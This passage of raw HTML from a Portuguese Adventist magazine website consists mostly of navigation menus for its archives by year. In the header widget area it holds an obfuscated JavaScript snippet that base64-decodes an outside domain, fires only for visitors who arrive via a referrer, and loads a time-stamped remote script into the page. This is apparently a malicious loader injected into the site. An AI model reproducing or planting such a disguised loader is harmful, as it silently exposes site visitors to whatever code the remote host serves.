			<li id="nav-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="nav-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="nav-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="nav-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="nav-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="nav-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="nav-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="nav-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="nav-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="nav-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="nav-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="nav-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="nav-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="nav-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="nav-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="nav-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="nav-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="nav-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="nav-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="nav-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="nav-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="nav-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="nav-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="nav-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="nav-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="nav-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="nav-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="nav-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="nav-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="nav-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="nav-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="nav-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="nav-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
<li id="nav-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-742838222" action="https://www.revistaadventista.pt/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Procure aqui" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

    <div id="custom_html-123" class="widget_text widget widget_custom_html eltdf-right-from-main-menu"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA-light.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-principal-1" class="clearfix"><li id="sticky-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="sticky-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="sticky-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2026</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2026</span></span></span></a></li>
			<li id="sticky-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="sticky-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="sticky-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="sticky-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="sticky-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="sticky-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="sticky-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="sticky-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="sticky-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="sticky-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="sticky-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="sticky-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="sticky-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="sticky-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="sticky-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="sticky-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="sticky-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="sticky-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="sticky-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="sticky-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="sticky-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="sticky-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="sticky-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="sticky-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="sticky-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="sticky-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="sticky-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="sticky-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="sticky-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="sticky-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="sticky-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
